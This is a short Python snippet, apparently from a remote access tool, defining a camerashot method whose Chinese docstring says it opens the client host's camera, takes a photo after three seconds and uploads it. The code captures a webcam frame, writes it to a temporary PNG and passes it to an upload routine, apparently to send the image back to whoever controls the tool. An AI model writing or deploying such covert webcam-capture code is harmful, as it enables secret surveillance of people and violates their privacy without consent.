 def camerashot(self):
"""开启客户端主机的摄像头,3秒后拍摄一张图片，再upload"""
cam = cv2.VideoCapture(0)
time.sleep(3)  # wait for camera to open up,
# so image isn't dark (less sleeping = darker image)
ret, frame = cam.read()
if not ret:
return
tmp_file = tempfile.NamedTemporaryFile()
camshot_file = tmp_file.name + ".png"
tmp_file.close()
cv2.imwrite(camshot_file, frame)
self.upload(camshot_file)